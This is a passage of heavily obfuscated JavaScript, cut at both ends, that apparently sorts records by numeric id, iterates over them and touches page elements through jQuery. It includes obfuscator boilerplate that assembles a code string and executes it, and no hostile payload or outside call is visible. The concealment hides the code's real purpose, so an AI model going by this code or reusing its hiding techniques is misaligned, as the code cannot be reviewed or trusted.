_0x37005a[_0x24b5fc(0xc47,0xb24,0x1180,0xed9,0xb9b)](_0xa53cd,_0x3cef84);},'VDwxJ':_0x37005a[_0x3cc8f2(0xedb,0x10f5,0x1579,0xf06,0x1614)],'MRMGP':_0x37005a[_0x926033(0x959,0x635,0x2d5,0x97c,0xb19)],'OktEW':function(_0x671a2e,_0x4338db){function _0x1225ea(_0x4635a5,_0x5755a5,_0x1229b8,_0x9995fc,_0x3f7a1f){return _0xfcd57a(_0x4635a5-0x1b0,_0x9995fc-0x387,_0x1229b8-0x36,_0x9995fc-0x12c,_0x4635a5);}return _0x37005a[_0x1225ea(0x100c,0xf11,0xc9b,0x953,0x6fe)](_0x671a2e,_0x4338db);},'uSDWq':function(_0x3ecd06,_0x24deb9){function _0x3a7ad8(_0x6502a9,_0x49145c,_0x50bd20,_0x205373,_0x344dfa){return _0x3cc8f2(_0x6502a9-0x86,_0x205373,_0x50bd20-0xda,_0x50bd20- -0x410,_0x344dfa-0x181);}return _0x37005a[_0x3a7ad8(0x96d,0xa52,0x9ff,0x32c,0x885)](_0x3ecd06,_0x24deb9);},'zyDbn':_0x37005a[_0x926033(0xa76,0xaea,0xcfe,0x513,0x4d3)],'ivncF':_0x37005a[_0xfcd57a(0x476,0x9ac,0xcb0,0x48e,0x407)],'PCwFd':_0x37005a[_0x2ecb11(0xf49,0x1328,0xc65,0xfd2,0xd8d)],'sjdaf':_0x37005a[_0x475b78(0x291,0x80d,0x7fa,-0x2d6,-0x30d)],'TTqGg':_0x37005a[_0xfcd57a(0xb3,0x2c0,-0x261,0x81b,-0x270)],'zUUsH':_0x37005a[_0x3cc8f2(0x4f9,0x8f7,0xa87,0x6e8,0xbc5)],'SGJUw':_0x37005a[_0x2ecb11(0xaa6,0x3fe,0xe12,0x8fe,0x661)],'jDUcN':_0x37005a[_0x926033(0x83d,0x802,0x898,0x245,0x3f3)],'SYPuA':_0x37005a[_0xfcd57a(0x121d,0xccb,0x9b2,0x733,0xb4e)],'Bmuqd':_0x37005a[_0x2ecb11(0x1840,0x16ff,0x115e,0x1143,0x10db)],'WlFEK':_0x37005a[_0x3cc8f2(0x995,0xb91,0xfb0,0xff7,0xa14)],'VQpTn':_0x37005a[_0x2ecb11(0x940,0x5e8,0x1d6,0x79e,0x234)],'jTSaY':_0x37005a[_0x3cc8f2(0x13f6,0x11ba,0x1117,0xe81,0x12ca)],'zUyWC':_0x37005a[_0x475b78(-0x163,-0x241,-0x91,-0x180,-0x1f5)],'jsufZ':function(_0x17e3e9,_0x1025f7){function _0x515af4(_0x272d7c,_0x7fc15,_0x5a7d8f,_0x3542a7,_0xebb2a9){return _0x926033(_0x272d7c-0x19a,_0x3542a7-0x13,_0x5a7d8f-0xae,_0x3542a7-0x7,_0x7fc15);}return _0x37005a[_0x515af4(0x143a,0x82f,0x142f,0xda0,0x7e3)](_0x17e3e9,_0x1025f7);},'OoksK':_0x37005a[_0x2ecb11(0xefc,0x8f1,0x1038,0xc37,0x12c4)],'PYepG':_0x37005a[_0xfcd57a(0x582,0x72b,0xe4a,0xf2,0xbdf)],'MWnWy':_0x37005a[_0x2ecb11(0xbc2,0xd8b,0x9a7,0xc59,0x900)],'ZgBDx':_0x37005a[_0xfcd57a(0x7cc,0x965,0xdf0,0x68d,0x87f)],'EkEuR':_0x37005a[_0x926033(0x1f8,0x543,0x53,0x2c1,0x575)],'vbYpy':_0x37005a[_0x475b78(0x658,0xb3d,0x2e,0xc18,0x9b4)],'fCTyV':function(_0x3bdcea,_0x313ccb){function _0x23bf11(_0x150a89,_0x66944,_0x5dc576,_0x3c03f9,_0xd3148b){return _0x3cc8f2(_0x150a89-0x1bc,_0x66944,_0x5dc576-0xcd,_0xd3148b- -0x6de,_0xd3148b-0x16);}return _0x37005a[_0x23bf11(0x7b5,0x2c0,0x772,0x698,0x56f)](_0x3bdcea,_0x313ccb);},'oKYsq':_0x37005a[_0x475b78(0x357,0x908,-0x2d7,0xa43,0x847)],'wcEaL':function(_0x47cb20,_0x3021c0){function _0x4a0ea5(_0x2c09de,_0x7c0f61,_0x2a90a9,_0x4b6ba5,_0x2a0281){return _0x475b78(_0x4b6ba5-0x36f,_0x7c0f61-0x11,_0x2a90a9-0x1a7,_0x4b6ba5-0x9b,_0x2a90a9);}return _0x37005a[_0x4a0ea5(0x9f5,0x105f,0xce6,0xec8,0xda5)](_0x47cb20,_0x3021c0);},'aGsfE':function(_0x457eb6,_0x327f30){function _0x15466f(_0x5d83eb,_0x4ea7f9,_0x56a412,_0x5928fc,_0x57a18d){return _0x475b78(_0x57a18d-0x5f8,_0x4ea7f9-0x1c9,_0x56a412-0xc7,_0x5928fc-0x9c,_0x5928fc);}return _0x37005a[_0x15466f(0x6ca,0x1336,0xaf2,0xf01,0xd8d)](_0x457eb6,_0x327f30);},'BiKsl':_0x37005a[_0x2ecb11(0xaab,0x2f8,0x460,0x6a7,0x2a)],'tvytV':_0x37005a[_0x475b78(0x6a8,0xad4,0x875,0xa85,0xcca)],'sriIA':function(_0xe3300f,_0x2d7fe1){function _0x251c0b(_0x3159f1,_0x2c9687,_0x2658fd,_0x20a878,_0x2283e9){return _0x2ecb11(_0x2283e9,_0x2c9687-0x185,_0x2658fd-0x13f,_0x20a878- -0x66,_0x2283e9-0x1de);}return _0x37005a[_0x251c0b(0x702,0x86b,0xb0f,0xa26,0x358)](_0xe3300f,_0x2d7fe1);},'aMCPF':_0x37005a[_0x926033(0x3a3,0x8f2,0xa11,0x583,0x260)],'DeiXw':_0x37005a[_0xfcd57a(0xbd7,0x9c6,0x7df,0x97a,0x420)],'YWEbK':_0x37005a[_0x475b78(0xbdb,0xc95,0x975,0x979,0x740)],'CzLVR':function(_0x592c30,_0x42f9ae){function _0x59de15(_0x4e6686,_0x42552b,_0x12832c,_0x540b2d,_0x5b4525){return _0xfcd57a(_0x4e6686-0x62,_0x4e6686-0x1b,_0x12832c-0x145,_0x540b2d-0x109,_0x5b4525);}return _0x37005a[_0x59de15(0x638,0xb51,0x92b,0x7f7,0x833)](_0x592c30,_0x42f9ae);},'rzdRZ':_0x37005a[_0xfcd57a(-0x19f,0x328,0x81e,-0x3a7,-0x2b6)]};function _0x475b78(_0x59ed2b,_0x5aacba,_0x478f81,_0x42d071,_0x2ba3dd){return _0xa1f063(_0x59ed2b- -0x78f,_0x5aacba-0x2b,_0x2ba3dd,_0x42d071-0xd5,_0x2ba3dd-0x1df);}if(_0x37005a[_0xfcd57a(0x5c8,0xc2,0x7ac,0x7bd,0x75f)](_0x37005a[_0x3cc8f2(0x69b,0x129,-0x3f,0x529,0x51b)],_0x37005a[_0x2ecb11(0x91a,0xc87,0x16e,0x580,0xad)])){var _0x58548b='',_0x3e96e3='';if(_0x37005a[_0x3cc8f2(0xd1c,0xeb2,0xbbc,0x11f5,0xfdb)](_0x585507,_0x37005a[_0x475b78(0xa49,0xfc4,0xf92,0x4db,0x969)])){if(_0x37005a[_0xfcd57a(0x6f,0x6e3,0xc36,0x5e4,0x545)](_0x37005a[_0x926033(0x331,0x908,0xade,0x70d,0xe2a)],_0x37005a[_0x926033(0xdec,0xf8e,0xbc3,0xd7e,0x149b)]))_0x582c90[_0xfcd57a(0x1023,0xa42,0xd45,0x7a9,0xc7c)]=_0x37005a[_0x475b78(0x8fa,0x67d,0xdcc,0x627,0xfad)];else return _0x37005a[_0x926033(0xada,0x8a8,0xf1a,0x8f0,0x846)]($,_0x585507)[_0x2ecb11(0xc75,0x5fc,0x3fb,0x5c7,0x4b9)](_0x3c3509[_0x2ecb11(0x7b8,0xa3b,0x344,0x5c7,0x3ce)]),![];}else{if(_0x37005a[_0x3cc8f2(0x9ac,0x14a1,0xa53,0xe0f,0x1248)](_0x37005a[_0x2ecb11(0x596,0xcae,0xee9,0xae8,0xbf7)],_0x37005a[_0x2ecb11(0xbcb,0xfa5,0x657,0xc3f,0xc25)]))_0x565961=_0x356359[_0x2ecb11(0x9f0,0x71,-0x19,0x541,0x605)](_0x510f8b[_0x475b78(0x88d,0xb83,0xb27,0xbd8,0x1ac)](0x10c7+0x1d4d+-0x2db0,_0x510f8b[_0x475b78(0x86c,0x9d6,0x1b8,0x911,0xe14)](_0x510f8b[_0x2ecb11(0x7e7,0xe8f,0x9aa,0xec4,0xb0b)](_0x5900b4,-0xc1*0x2f+-0x3*0xcf4+-0x3*-0x18e5),_0x3f25db)));else{if(_0x37005a[_0xfcd57a(0x6c3,0x6aa,-0xf,0x852,0xb5)](typeof _0x3c3509[_0x475b78(0x997,0x6fa,0x298,0xd7f,0x923)],_0x37005a[_0x3cc8f2(0xa72,0xb1b,0xa30,0x1017,0x1333)]))_0x58548b=_0x3c3509[_0x3cc8f2(0x10ae,0x11f8,0x1522,0x1097,0x1558)];else _0x58548b=_0x3c3509;var _0x5162eb='';_0x37005a[_0x2ecb11(0xe3e,0xb18,0xa7c,0x1066,0x13b1)](typeof _0x58548b,_0x37005a[_0x2ecb11(0xa0c,0xd5b,0xbf9,0x7cc,0xc00)])?_0x37005a[_0x3cc8f2(0xcaf,0x123d,0xd4d,0x102a,0xfab)](_0x37005a[_0xfcd57a(0x399,0xd5,-0x51d,0x77f,0x579)],_0x37005a[_0x475b78(0x4eb,-0x1ef,0x2ca,0x9d2,0x7d1)])?_0x5162eb=Object[_0x926033(0xf9,0x63b,0x77a,0x8e,0xb60)+'s'](_0x58548b):_0x11b3c3[_0xfcd57a(0x58f,0xbc8,0x65d,0x10ff,0xe2e)+_0x475b78(0x9f7,0xffb,0x343,0x8d6,0x2f7)]=_0x37005a[_0x475b78(0x432,0x61c,0x7fe,0x68b,0x96d)]:_0x37005a[_0x3cc8f2(0xc04,0x841,0x11,0x5e1,-0x139)](_0x37005a[_0x2ecb11(0x1643,0x1005,0x153d,0x1368,0x1998)],_0x37005a[_0x475b78(-0x1f0,-0x53c,-0xeb,0x45c,-0x18)])?_0x44283=BtDbXp[_0x475b78(0x940,0x232,0xa1a,0xc77,0xfec)](_0x463d7b,BtDbXp[_0x2ecb11(0x10ca,0xacc,0x1036,0xca4,0xe1b)](BtDbXp[_0x2ecb11(0x1397,0xb76,0xc96,0xca4,0x597)](BtDbXp[_0x2ecb11(0xb90,0x5ad,0x89b,0x958,0xf33)],BtDbXp[_0x3cc8f2(0x26e,0x87b,0x9e5,0x6cc,0xaa)]),');'))():_0x5162eb=_0x58548b;_0x5162eb[_0x2ecb11(0x115d,0x1067,0x189d,0x1229,0x194f)](function(_0x18a070,_0x361083){function _0x210a81(_0x4b4544,_0x45cb4d,_0x504243,_0x11da70,_0x5daaf5){return _0xfcd57a(_0x4b4544-0x1ed,_0x11da70- -0x273,_0x504243-0x5,_0x11da70-0x16f,_0x45cb4d);}function _0xd31903(_0x34aab0,_0x39caed,_0x1373cd,_0x2a8772,_0x28f978){return _0x2ecb11(_0x28f978,_0x39caed-0x19f,_0x1373cd-0xb3,_0x2a8772- -0x70b,_0x28f978-0x5c);}function _0xb15d07(_0x256b9e,_0x1e3f79,_0x2bea12,_0x45f1b7,_0x15d68a){return _0xfcd57a(_0x256b9e-0x143,_0x1e3f79- -0x1db,_0x2bea12-0x53,_0x45f1b7-0xd4,_0x2bea12);}function _0x9bdc6b(_0x5c8f72,_0x3345de,_0x2069b1,_0x3fad98,_0x58c22d){return _0xfcd57a(_0x5c8f72-0x76,_0x5c8f72- -0x1ca,_0x2069b1-0x105,_0x3fad98-0x178,_0x3fad98);}function _0x34f50f(_0x2dd952,_0x3b0d8e,_0xa96b80,_0x3d5d5f,_0x43feca){return _0xfcd57a(_0x2dd952-0x15a,_0x2dd952-0x12a,_0xa96b80-0xf4,_0x3d5d5f-0x115,_0x3d5d5f);}if(_0x510f8b[_0xd31903(-0xe3,0x7af,0xab6,0x5b2,-0xf2)](_0x510f8b[_0x34f50f(0xdba,0xcb8,0x11d1,0x877,0x84e)],_0x510f8b[_0x34f50f(0x290,0x181,0x73,0x7b7,-0xc7)]))var _0x290320={'stxzG':function(_0x177bfa){function _0x3c0764(_0x348cca,_0x45ec94,_0x581cfb,_0x117a8f,_0x555183){return _0x34f50f(_0x117a8f-0x2fb,_0x45ec94-0x183,_0x581cfb-0x186,_0x45ec94,_0x555183-0x1b7);}return _0x510f8b[_0x3c0764(0x18df,0x18a4,0xe64,0x12a8,0x110c)](_0x177bfa);},'NmJGd':function(_0x5d6326,_0x19929b){function _0x5c2054(_0xdd8965,_0x3846fd,_0x3d3620,_0x5f2ee8,_0x17f46b){return _0xd31903(_0xdd8965-0x26,_0x3846fd-0x9b,_0x3d3620-0x44,_0xdd8965-0x39a,_0x3846fd);}return _0x510f8b[_0x5c2054(0xa1c,0x1143,0x32a,0xa81,0x466)](_0x5d6326,_0x19929b);}},_0x3179e5=_0x510f8b[_0x210a81(-0x354,-0x1f6,-0x26c,-0x108,-0x473)](_0x2e3634,function(){function _0x2b81b7(_0x1759f6,_0x4e048,_0x5bdd90,_0x47dd80,_0xf9cc25){return _0x34f50f(_0xf9cc25- -0x3a0,_0x4e048-0xed,_0x5bdd90-0x188,_0x1759f6,_0xf9cc25-0x10b);}function _0x40153f(_0x259c16,_0x34ca8d,_0x1e5645,_0x5ed70b,_0x11aae9){return _0x34f50f(_0x1e5645- -0x34f,_0x34ca8d-0x89,_0x1e5645-0x1c2,_0x5ed70b,_0x11aae9-0x1b6);}if(_0x290320[_0x40153f(0x11ac,0x7e7,0xaa5,0xf59,0x824)](_0xfc21d1))_0x290320[_0x2b81b7(0x6a5,0x6db,0xf6d,0x90f,0xc0b)](_0x297911,_0x3179e5);},-0x2*0x574+0x3*0x527+-0xa5);else return _0x510f8b[_0x9bdc6b(0x3e7,-0x4,-0x51,0xe0,0x1f7)](_0x510f8b[_0xd31903(0x8b,0x2ce,0x816,0x166,0xbf)](parseInt,_0x18a070['id']),_0x510f8b[_0xd31903(-0x2df,-0x94,0x27b,0x367,0x808)](parseInt,_0x361083['id']))?0xf6*0x8+0x387+-0xa*0x11f:_0x510f8b[_0xd31903(0x93,0x84c,0x59c,0x67c,0xd9d)](_0x510f8b[_0x210a81(0x824,0xb95,0x8fe,0x872,0x2d4)](parseInt,_0x18a070['id']),_0x510f8b[_0x34f50f(0xb5b,0x984,0x5a1,0xa7a,0x6c4)](parseInt,_0x361083['id']))?-0x262c+-0x4d5+0x2b01*0x1:-(-0x131+0x296*-0xd+-0x4*-0x8b4);}),_0x5162eb[_0x3cc8f2(0xe16,0xa05,0xff3,0xcef,0xcbf)+'ch'](function(_0x45dc0b,_0x5b42b2){function _0x27ddb8(_0x168d26,_0x3d8187,_0x182e89,_0x6c43a7,_0x301541){return _0x2ecb11(_0x168d26,_0x3d8187-0x150,_0x182e89-0xb1,_0x6c43a7- -0x108,_0x301541-0x25);}function _0x35f3f7(_0x3301d8,_0x31a37a,_0x4328c7,_0x35c8d0,_0x392add){return _0x2ecb11(_0x392add,_0x31a37a-0x15c,_0x4328c7-0x1b,_0x4328c7- -0x1af,_0x392add-0xb7);}function _0x5a32ae(_0x4bf772,_0x24caa4,_0x303731,_0xc2c2d8,_0x2e7149){return _0xfcd57a(_0x4bf772-0x14d,_0x303731-0x2b2,_0x303731-0xc2,_0xc2c2d8-0x131,_0x24caa4);}function _0x18c6bf(_0x529141,_0x5d941e,_0xc07294,_0x71f8c,_0xdb81fd){return _0x926033(_0x529141-0x174,_0xdb81fd- -0x3d5,_0xc07294-0x71,_0x71f8c-0x7b,_0x529141);}var _0x1b3b4f={'yYnTG':function(_0x2433df,_0x526368){function _0x2831d8(_0x768a4f,_0x3fe38e,_0x45a898,_0x57843a,_0x1c79ce){return _0x4025(_0x3fe38e- -0x1f4,_0x768a4f);}return _0x510f8b[_0x2831d8(0x84,0x32d,-0x2dc,0x9fb,0x3ae)](_0x2433df,_0x526368);},'jGGlP':function(_0x3fcc1c,_0x11bc36){function _0x57a98b(_0x368bc5,_0x34f09d,_0x40fa8b,_0xad547e,_0x3aa144){return _0x4025(_0x3aa144-0x1e3,_0xad547e);}return _0x510f8b[_0x57a98b(0xdae,0x656,0x4e0,0x992,0x833)](_0x3fcc1c,_0x11bc36);},'WSgYs':function(_0x5e9f15,_0x261b87){function _0x10d89e(_0x440ef1,_0x2e0407,_0x48a42b,_0x3f7a7e,_0x31c695){return _0x4025(_0x2e0407-0x25f,_0x440ef1);}return _0x510f8b[_0x10d89e(0x2ab,0x5f2,0x67e,0x9a0,0xd19)](_0x5e9f15,_0x261b87);},'QNklS':function(_0x4ae33a,_0x470c7e){function _0x3832fa(_0x5d8ea8,_0x22f1fa,_0x51f46c,_0x3a63fe,_0x4191b2){return _0x4025(_0x4191b2-0x26b,_0x3a63fe);}return _0x510f8b[_0x3832fa(0x1653,0x17b5,0x1710,0x151b,0x117f)](_0x4ae33a,_0x470c7e);},'sNsKS':_0x510f8b[_0x18c6bf(0x5a9,-0x15f,0x1cd,-0x55,0x180)],'JmKok':function(_0x33ac03){function _0x4abf7b(_0x5e94ba,_0x5c1dfd,_0x7100c3,_0x566667,_0xd6f636){return _0x18c6bf(_0x5e94ba,_0x5c1dfd-0xed,_0x7100c3-0x5e,_0x566667-0x2f,_0x7100c3-0xf6);}return _0x510f8b[_0x4abf7b(0xf18,0x9c7,0xf79,0x1106,0xeb6)](_0x33ac03);},'FZGwe':_0x510f8b[_0x18c6bf(0x7c0,-0x1d9,0x794,-0x182,0x143)],'vxzDO':function(_0x534baf,_0x446ef1){function _0x1f2f18(_0x53e625,_0xeacebd,_0x163466,_0x51295a,_0x5906ea){return _0x18c6bf(_0x163466,_0xeacebd-0xb6,_0x163466-0xe3,_0x51295a-0xcc,_0x5906ea-0x100);}return _0x510f8b[_0x1f2f18(0xc76,0xa8f,0x1064,0x97b,0xadb)](_0x534baf,_0x446ef1);},'ovwnc':_0x510f8b[_0x18c6bf(0xf0d,0xd8d,0x334,0x7c1,0x815)],'qwAJV':function(_0x4f3274,_0x3c50bb){function _0x3ebeff(_0x349528,_0x420340,_0x459406,_0x3aa47f,_0x15f92c){return _0x18c6bf(_0x15f92c,_0x420340-0x12d,_0x459406-0x1d2,_0x3aa47f-0x1ab,_0x3aa47f-0xa1);}return _0x510f8b[_0x3ebeff(0x7d6,0x1049,0xfbf,0x9de,0xd65)](_0x4f3274,_0x3c50bb);},'JPJcD':_0x510f8b[_0x3ab67d(0xc76,0x7cf,0xabe,0xae3,0xc51)],'AWQDa':function(_0x480c23,_0x506f7c){function _0x52290f(_0x4be1f0,_0x3b8fbf,_0x594070,_0x46c23b,_0x4dc3d7){return _0x5a32ae(_0x4be1f0-0x13d,_0x4dc3d7,_0x3b8fbf- -0x5f,_0x46c23b-0x2d,_0x4dc3d7-0x1bd);}return _0x510f8b[_0x52290f(0xa28,0xf02,0xa7a,0xa2f,0xb1c)](_0x480c23,_0x506f7c);},'WitdF':_0x510f8b[_0x5a32ae(0x136e,0x14a3,0x1170,0x175a,0x179f)],'jVsuK':_0x510f8b[_0x18c6bf(0x7a1,0xcc9,0xfbb,0x535,0x8db)],'crLWX':function(_0x4cb194,_0x106245){function _0x5cab4f(_0x495ba2,_0x8926b3,_0x69804f,_0x1ed980,_0x1fe16e){return _0x3ab67d(_0x69804f-0x2c,_0x1fe16e,_0x69804f-0x4c,_0x1ed980-0x5e,_0x1fe16e-0x186);}return _0x510f8b[_0x5cab4f(0x352,0x1f2,0x293,-0x3a7,0x5a6)](_0x4cb194,_0x106245);},'QUAkU':function(_0x59ef36,_0x2ace08){function _0x387d57(_0x3a94bb,_0x1a2203,_0x1fc45f,_0x56f266,_0x203262){return _0x5a32ae(_0x3a94bb-0x22,_0x3a94bb,_0x1fc45f-0x84,_0x56f266-0xdc,_0x203262-0xf8);}return _0x510f8b[_0x387d57(0xff6,0xe6a,0xd11,0xf33,0x755)](_0x59ef36,_0x2ace08);},'gwnwg':_0x510f8b[_0x27ddb8(0x1128,0xbc8,0x1063,0xfde,0x1173)],'gFClu':_0x510f8b[_0x3ab67d(0x2e7,0x3ea,0x2c3,-0x264,0x1e2)],'xcaEW':_0x510f8b[_0x3ab67d(0xbe4,0xb3c,0xc4d,0xf57,0xaad)],'CMtOK':_0x510f8b[_0x35f3f7(0xb7c,0x5f1,0x682,0x918,0x139)],'CvGxT':_0x510f8b[_0x3ab67d(0xc4e,0x1328,0xc42,0xd10,0x10ee)],'lHhHr':_0x510f8b[_0x35f3f7(0xbbe,0xa5f,0x104c,0x1525,0xccc)],'bVIIT':_0x510f8b[_0x35f3f7(0x696,0x521,0x469,-0x1c9,0x95b)],'imHEV':_0x510f8b[_0x27ddb8(0x737,0xb2a,0x168,0x7d8,0x39d)],'mIeDK':_0x510f8b[_0x35f3f7(0x1096,0x1293,0xeb8,0x95f,0xf7c)],'jkwrC':_0x510f8b[_0x5a32ae(0x633,0x10c,0x651,0xa2f,0x924)],'UGmLs':_0x510f8b[_0x35f3f7(0x821,0x76b,0x7f9,0x843,0x3d4)],'bNTuc':_0x510f8b[_0x3ab67d(0x5b4,0x452,-0x12,0x359,-0xca)],'qYixI':function(_0x1a6cf4,_0x3b5d00){function _0x5143f3(_0x53ac15,_0x181185,_0x4969e9,_0xae925b,_0x568519){return _0x27ddb8(_0x53ac15,_0x181185-0x189,_0x4969e9-0x186,_0xae925b-0x136,_0x568519-0x12d);}return _0x510f8b[_0x5143f3(0x903,0x600,0xeb8,0x97c,0x6b1)](_0x1a6cf4,_0x3b5d00);},'FsSaU':_0x510f8b[_0x18c6bf(0x129a,0xe75,0xeb2,0xf25,0xe1b)],'qScfx':_0x510f8b[_0x5a32ae(0x10b1,0x1145,0xf00,0xe19,0x9ae)],'MuxOs':function(_0x515826,_0x523966){function _0x10ed6c(_0x18f5b8,_0x583f58,_0x588807,_0x433d32,_0x3682bf){return _0x18c6bf(_0x588807,_0x583f58-0x1e9,_0x588807-0x17e,_0x433d32-0x30,_0x583f58-0x3d2);}return _0x510f8b[_0x10ed6c(0x130a,0xf70,0x13fd,0x1513,0xf2d)](_0x515826,_0x523966);},'Waiqh':_0x510f8b[_0x5a32ae(0x14fc,0x16e4,0x10ed,0x168a,0x16bd)],'LtQHZ':_0x510f8b[_0x5a32ae(0x9c1,0xb09,0x10a9,0x9a2,0x139e)],'uXxiK':function(_0x32261e,_0xc6e9d6){function _0xf6d34a(_0x376a8a,_0x5258d0,_0x55dd81,_0x598850,_0x53f57e){return _0x35f3f7(_0x376a8a-0xbe,_0x5258d0-0x1e0,_0x598850-0x14a,_0x598850-0x120,_0x55dd81);}return _0x510f8b[_0xf6d34a(0x1702,0x10d4,0x1564,0x10ca,0x1380)](_0x32261e,_0xc6e9d6);},'qvVrP':_0x510f8b[_0x5a32ae(0x90c,-0x2e,0x5a0,0x195,0xb0f)],'WlBEd':_0x510f8b[_0x3ab67d(0x218,0x2ee,-0xd2,-0x23c,-0x43a)],'EIzQw':function(_0x4df136,_0x10d396){function _0xcc76dc(_0x29adeb,_0x2a0c28,_0x438843,_0x2ee443,_0x53d7b0){return _0x35f3f7(_0x29adeb-0x47,_0x2a0c28-0x97,_0x29adeb- -0x422,_0x2ee443-0x187,_0x2a0c28);}return _0x510f8b[_0xcc76dc(0xb23,0x109c,0xdac,0xc29,0xd68)](_0x4df136,_0x10d396);},'Novop':function(_0x46bc26,_0x41284d){function _0x3cce97(_0xa4abe7,_0x2e9f03,_0x276cc8,_0x5d3eae,_0x37e900){return _0x3ab67d(_0x37e900-0x2ef,_0x2e9f03,_0x276cc8-0x62,_0x5d3eae-0x5d,_0x37e900-0x1c4);}return _0x510f8b[_0x3cce97(0x14a2,0xb78,0x1190,0xd7d,0xed8)](_0x46bc26,_0x41284d);},'UIuOX':_0x510f8b[_0x5a32ae(0x133,0x1e8,0x3a2,0xa03,0x347)],'essxo':_0x510f8b[_0x3ab67d(0xb69,0xc81,0x10ad,0xd3e,0x50d)],'gfosc':_0x510f8b[_0x3ab67d(0x692,0x52d,0x4b8,0x4e0,0x3c8)],'NbSjd':function(_0x269d67,_0x82df95){function _0x1088f0(_0x16aa68,_0x5a2a26,_0x43fcad,_0x1fe18c,_0x12e5a0){return _0x5a32ae(_0x16aa68-0x60,_0x5a2a26,_0x43fcad- -0x40d,_0x1fe18c-0x11f,_0x12e5a0-0x80);}return _0x510f8b[_0x1088f0(0xfc5,0x671,0xcb0,0xb95,0x85b)](_0x269d67,_0x82df95);},'rupXG':_0x510f8b[_0x3ab67d(0xcbb,0xd42,0xcac,0x904,0x81b)],'bvbHQ':_0x510f8b[_0x27ddb8(0x624,0xe5d,0x135,0x74d,0xb2)],'ugUdm':function(_0xd5bce5,_0x53a864){function _0x15a1fd(_0x4a7e9f,_0x4ef180,_0x325c6c,_0x29d176,_0x3bd1dd){return _0x3ab67d(_0x4a7e9f-0x1f8,_0x4ef180,_0x325c6c-0x111,_0x29d176-0x4a,_0x3bd1dd-0x61);}return _0x510f8b[_0x15a1fd(0x956,0x42b,0xd22,0xe15,0x361)](_0xd5bce5,_0x53a864);},'tGwNq':_0x510f8b[_0x35f3f7(0x110a,0xbae,0xe8f,0x1252,0xd12)],'HJEPT':function(_0x4ec59e,_0x3a7c0c){function _0x28eceb(_0x4c782b,_0x3eae94,_0x5705bf,_0x4d6436,_0x459d68){return _0x27ddb8(_0x4d6436,_0x3eae94-0x88,_0x5705bf-0xb9,_0x459d68- -0x168,_0x459d68-0x103);}return _0x510f8b[_0x28eceb(0x1f4,0xb0f,0xb45,0x464,0x4b2)](_0x4ec59e,_0x3a7c0c);},'RHfVl':_0x510f8b[_0x35f3f7(0xcef,0x1d1,0x660,0xafd,0xa6f)],'bualZ':function(_0xa2e400,_0x91822c){function _0x2420e1(_0x8e6aaa,_0x507e24,_0x3eaa2b,_0x8540ee,_0x56d656){return _0x5a32ae(_0x8e6aaa-0x7e,_0x8540ee,_0x56d656- -0xf6,_0x8540ee-0x15b,_0x56d656-0x1aa);}return _0x510f8b[_0x2420e1(0xa5c,0x36e,0x539,0xdf1,0x9e6)](_0xa2e400,_0x91822c);},'hhSqm':_0x510f8b[_0x18c6bf(0x6ca,0xbc2,0xe0,0x929,0x68f)],'esdIs':_0x510f8b[_0x5a32ae(0xf50,0x1397,0x1149,0xb0d,0xc6d)],'lJTtQ':_0x510f8b[_0x3ab67d(0x7a6,0x840,0xabf,0xddf,0x1e2)],'yJjoz':_0x510f8b[_0x27ddb8(0x6e5,0xc3c,0x8d4,0x82b,0x77b)],'VcNmu':function(_0x59cb67,_0x1a50bd){function _0x233045(_0x2efcba,_0x52f50f,_0x438446,_0x527df5,_0x5c8567){return _0x27ddb8(_0x527df5,_0x52f50f-0x17c,_0x438446-0xbc,_0x52f50f- -0x3af,_0x5c8567-0x130);}return _0x510f8b[_0x233045(0x4ad,0xbb5,0x11ed,0x95c,0x4df)](_0x59cb67,_0x1a50bd);},'GZRMk':function(_0xcd57b7,_0x2c58d2){function _0x556768(_0x1364cd,_0x16c826,_0x22108f,_0x246292,_0x5a3fc7){return _0x5a32ae(_0x1364cd-0xbf,_0x22108f,_0x246292-0x195,_0x246292-0xaf,_0x5a3fc7-0x1e0);}return _0x510f8b[_0x556768(0x1423,0x1538,0x127a,0x1079,0x10de)](_0xcd57b7,_0x2c58d2);},'QjsZB':_0x510f8b[_0x5a32ae(0x193,0x660,0x4b8,0x735,0x1a)],'SNKLt':function(_0x1e8d13,_0x136da3){function _0x416e10(_0x35ad6e,_0x529bad,_0x144018,_0xf07770,_0x101f99){return _0x18c6bf(_0xf07770,_0x529bad-0x118,_0x144018-0x186,_0xf07770-0x19d,_0x35ad6e- -0x22e);}return _0x510f8b[_0x416e10(0x961,0x5b2,0x485,0x836,0x4a5)](_0x1e8d13,_0x136da3);},'reFbR':function(_0x2373ab,_0x1875b3){function _0x35327c(_0x2e818b,_0x763391,_0x275d46,_0x5f44e9,_0x57802a){return _0x5a32ae(_0x2e818b-0x3d,_0x5f44e9,_0x2e818b-0x1b5,_0x5f44e9-0x1c9,_0x57802a-0x80);}return _0x510f8b[_0x35327c(0xafb,0x733,0xe81,0xca3,0xeb5)](_0x2373ab,_0x1875b3);},'gjPxe':_0x510f8b[_0x27ddb8(0x1327,0xfbc,0x926,0xebc,0xed2)],'VJuaw':_0x510f8b[_0x18c6bf(0xd12,0x754,0xbef,0x5c6,0xb83)],'VDfWA':function(_0x244817,_0x45567f){function _0x3f3f80(_0xd3751f,_0x8793f3,_0x45da24,_0x46b9d5,_0x14d400){return _0x3ab67d(_0x8793f3-0x1ff,_0xd3751f,_0x45da24-0x107,_0x46b9d5-0x1dd,_0x14d400-0x5f);}return _0x510f8b[_0x3f3f80(0x60e,0xb5a,0xf63,0x1081,0x835)](_0x244817,_0x45567f);}};function _0x3ab67d(_0x64aa1d,_0x12935f,_0x3d7e2f,_0xc77798,_0x10f05c){return _0x3cc8f2(_0x64aa1d-0x1d8,_0x12935f,_0x3d7e2f-0x191,_0x64aa1d- -0x5b3,_0x10f05c-0x18e);}if(_0x510f8b[_0x3ab67d(0x6b3,0x146,0x93d,0x705,0xc65)](_0x510f8b[_0x35f3f7(0x11d1,0x8cd,0xf97,0xa79,0x1198)],_0x510f8b[_0x18c6bf(0xdd8,0x10a5,0x1237,0xba2,0xcc6)])){if(_0x510f8b[_0x27ddb8(0x501,0xbfa,0x90f,0x876,0x7e5)](_0x5b42b2,_0x510f8b[_0x3ab67d(0x3c1,0x918,0x70b,-0x16e,-0x24)](_0xe112a9,-0xb2a*-0x2+0x1878+-0x2ecb)))return;var 